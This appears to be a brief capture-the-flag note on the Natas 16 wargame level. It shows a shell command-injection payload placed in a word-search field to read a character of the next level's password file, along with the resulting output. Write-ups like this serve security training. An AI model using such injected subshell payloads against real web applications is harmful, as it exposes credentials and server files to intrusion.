 NATAS16
Payload: ^$(cut -c 2 /etc/natas_webpass/natas17)
For security reasons, we now filter even more on certain characters
Find words containing: ^$(cut -c 2 /etc/natas_web Search
Output:
P
P's
Passover
Passover's
Passovers
Protestant
Protestant's
Protestants
So P or p is second character of our password,
as its the first character in our output